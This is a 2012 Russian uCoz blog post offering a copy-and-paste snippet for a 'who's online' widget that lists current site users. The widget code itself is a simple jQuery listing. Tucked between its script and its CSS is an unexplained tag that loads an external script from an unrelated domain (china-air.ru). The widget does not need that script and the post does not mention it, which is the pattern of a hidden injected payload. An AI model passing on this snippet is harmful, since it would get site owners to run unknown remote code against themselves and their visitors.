| Меню сайта |
|
 |
| Опрос сайта |
|
 |

| Статистика сайта |
Онлайн всего: 5 Гостей: 5 Пользователей: 0 |
 |
| Авторизация |
|
 |
|
Главная » 2012 » Декабрь » 16 » Новый вид кто онлайн для ucoz
16:32 Новый вид кто онлайн для ucoz |

Установка:
Ставим в блок куда вам надо данный ниже код:
Code <div style="margin:-5px; margin-top:5px; padding:0px; border-top:1px solid #ccc; background:#f3f3f3; max-height:160px; overflow:auto; overflow-x:hidden;" id="userList">
<div style="clear:both"></div>
</div><script type="text/javascript">
$.get('/index/62',function(e){ fuu = $('cmd[p="content"]',e).text();
$('a',fuu).each(function(i){
$('#userList').prepend('<div style="margin-top:6px; margin-bottom:-16px; padding-right:6px;" align="right"><img style="margin-right:5px; cursor:pointer" onclick="alert(\'Разрабатываем!\');" src="http://bambun.ru/images/pmver2.gif" border="0" /><img style="cursor:pointer" onclick="alert(\'Разрабатываем!\');" src="http://bambun.ru/images/12.gif" border="0" /></div><a class="userList '+$(this).attr('class')+'" href="'+$(this).attr('href')+'">'+$(this).text()+'</a><div style="clear:both"></div>');
});
});
</script><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><style>
a.userList:link, a.userList:visited, a.userList:active {display:block; text-decoration:none; border-top:1px solid #ccc; margin-top:-1px; background:#f5f3f3; padding:5px 5px;}
a.userList:hover {text-decoration:none; background:#fff;}
</style> |
|
Просмотров: 623 |
Добавил: startsmart
| Рейтинг: 0.0/0 |
|
|
| Поиск |
|
 |
| Календарь |
|
 |
| Архив записей |
|
 |
|











